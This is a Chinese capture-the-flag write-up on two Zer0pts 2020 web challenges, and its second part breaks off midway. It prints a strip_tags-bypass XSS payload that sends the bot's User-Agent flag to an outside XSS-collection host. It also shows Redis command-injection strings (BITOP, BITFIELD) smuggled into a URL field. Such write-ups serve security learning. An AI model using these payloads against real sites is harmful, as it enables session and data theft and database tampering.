strip_tags()函数bug
记录复现Zer0pts2020部分题目

0x01 musicblog 题目给了源码,目录结构如下
测试网站可以注册、登录、发布blog等。
看worker.js源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 const flag = 'zer0pts{<censored>}' ;const crawl = async (url) => { console .log(`[+] Query! (${url} )` ); const page = await browser.newPage(); try { await page.setUserAgent(flag); await page.goto(url, { waitUntil: 'networkidle0' , timeout: 10 * 1000 , }); await page.click('#like' ); } catch (err){ console .log(err); } await page.close(); console .log(`[+] Done! (${url} )` ) };
这里crawl函数会将flag放到User-Agent中,导航到url,然后点击id为like的标签。所以可以确定为xss了。
然后阅读源码,
1
2
3
4
5
6
7
8
9
10
11
12
<?php error_reporting(0 ); require_once 'config.php' ;require_once 'util.php' ;$nonce = get_nonce(); header("Content-Security-Policy: default-src 'self'; object-src 'none'; script-src 'nonce-${nonce}' 'strict-dynamic'; base-uri 'none'; trusted-types" ); header('X-Frame-Options: DENY' ); header('X-XSS-Protection: 1; mode=block' ); session_start();

设置了csp,无法跨域请求,且js必须具有$nonce值才能被加载执行,然后寻找可以触发xss的地方,bot会点击id为like的标签,在访问post.php?id=xx时

具有like的标签,可知bot会定时访问post.php页面,在post时
会将[[URL]]转换成<audio src="URL"></audio>,并且点击上图框中选项,bot会check your post,确定xss。
然后看源码里对[[URL]]的处理,
1
2
3
4
5
6
7
<?php function render_tags ($str) $str = preg_replace('/\[\[(.+?)\]\]/' , '<audio controls src="\\1"></audio>' , $str); $str = strip_tags($str, '<audio>' ); return $str; }

通过查找资料可以找到strip_tags()函数有bug。
https://bugs.php.net/bug.php?id=78814


也就是不会过滤<a/udio>,并且<a/udio>会作为 超链接<a>被解析,而超链接的跳转是不受CSP限制 的。

然后在post时将content设置为如下payload
1
2
3
<a/udio href="http://xss.buuoj.cn/index.php?do=api&id=UrvHLW" id=like>x</a/u dio> or [["></audio><a/udio href=" http:
可以看到已经添加了到xss平台的标签。

然后可得flag。
0x02 urlapp 题目源码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
require 'sinatra' require 'uri' require 'socket' def connect () sock = TCPSocket.open("redis" , 6379 ) if not ping(sock) then exit end return sock end def query (sock, cmd) sock.write(cmd + "\r\n" ) end def recv (sock) data = sock.gets if data == nil then return nil elsif data[0 ] == "+" then return data[1 ..-1 ].strip elsif data[0 ] == "$" then if data == "$-1\r\n" then return nil end return sock.gets.strip end return nil end def ping (sock) query(sock, "ping" ) return recv(sock) == "PONG" end def set (sock, key, value) query(sock, "SET #{key} #{value} " ) return recv(sock) == "OK" end def get (sock, key) query(sock, "GET #{key} " ) return recv(sock) end before do sock = connect() set(sock, "flag" , File.read("flag.txt" ).strip) end get '/' do if params.has_key?(:q ) then q = params[:q ] if not (q =~ /^[0-9a-f]{16}$/ ) return end sock = connect() url = get(sock, q) redirect url end send_file 'index.html' end post '/' do if not params.has_key?(:url ) then return end url = params[:url ] if not (url =~ URI.regexp) then return end key = Random.urandom(8 ).unpack("H*" )[0 ] sock = connect() set(sock, key, url) "#{request.host} :#{request.port} /?q=#{key} " end

审计源码后可以得到代码的逻辑,首先会把flag.txt文件的内容,保存到redis数据库中,对应的键为flag,然后有个改变url长度的功能,post传入一个url,然后检测url,之后将url存储到redis数据库中,对应的键为随机生成的8位字符的十六进制,然后输出对应的键,

然后访问上图框中的地址,服务端会跳转到上面的链接。
服务端首先检测q,是否为16位[0-9a-f]的字符,
然后查q对应的值,然后重定向到url。
redirect:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
rename-command AUTH "" rename-command RENAME "" rename-command RENAMENX "" rename-command FLUSHDB "" rename-command FLUSHALL "" rename-command MULTI "" rename-command EXEC "" rename-command DISCARD "" rename-command WATCH "" rename-command UNWATCH "" rename-command SUBSCRIBE "" rename-command UNSUBSCRIBE "" rename-command PUBLISH "" rename-command SAVE "" rename-command BGSAVE "" rename-command LASTSAVE "" rename-command SHUTDOWN "" rename-command BGREWRITEAOF "" rename-command INFO "" rename-command MONITOR "" rename-command SLAVEOF "" rename-command CONFIG "" rename-command CLIENT "" rename-command CLUSTER "" rename-command DEBUG "" rename-command EVAL "" rename-command EVALSHA "" rename-command PSUBSCRIBE "" rename-command PUBSUB "" rename-command READONLY "" rename-command READWRITE "" rename-command SCRIPT "" rename-command REPLICAOF "" rename-command SYNC "" rename-command PSYNC "" rename-command WAIT "" rename-command LATENCY "" rename-command MEMORY "" rename-command MODULE "" rename-command MIGRATE ""
然后在redis的配置文件里禁了上面的命令,理清代码逻辑后我们可以清楚我们的攻击思路,其实就是通过获取redis数据库中键为flag对应的值。
通过BITOP命令 和BITFIELD命令
1
2

url=http://www.baidu.com/ BITOP AND 2f2f2f2f2f2f2f2b flag flag
这样设置,然后访问q=2f2f2f2f2f2f2f2b,返回404,然后查找原因得知


是这里redirect的原因,然后参考
这里,需要把url变成带有?的链接。
BITFIELD命令可以设置指定位域的值。
可以设置任意位。
1
2
3
url=http://www.baidu.com/ BITOP AND 2f2f2f2f2f2f2f2b flag flag BITFIELD 2f2f2f2f2f2f2f2b SET u8 #4 63

通过BITOP命令和SETBIT命令
